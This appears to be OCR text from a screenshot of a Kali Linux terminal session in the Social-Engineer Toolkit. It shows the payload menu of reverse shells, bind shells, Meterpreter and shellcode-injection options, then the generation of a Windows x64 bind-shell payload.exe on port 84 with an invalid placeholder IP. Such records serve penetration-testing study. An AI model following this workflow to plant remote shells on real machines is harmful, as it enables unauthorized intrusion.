 Applications Places Tue Apr 14, 23:48 root
Terminal
File Edit View Search Terminal Help
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.343.44.1
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Bind Shell Execute payload and create an accepting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8) Windows Meterpreter All Ports Spawn a meterpreter shell and find a port home (every port)
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and spawn Meterpreter
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
KALI LINUX
set:payloads>5
quieter you become, the more you are able to hear.
set:payloads> PORT of the listener [443]:84
Created by msfpayload (http://www.metasploit.com).
Payload: windows/x64/shell_bind_tcp
Length: 505
Options: {"LHOST"=>"192.343.44.1", "LPORT"=>"84"}
[-] When the payload is downloaded, you will want to connect to the victim directly.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]:
[etc] [root@kali... [Zenmap] root@kali: ~ [588F-7B... [Terminal] Terminal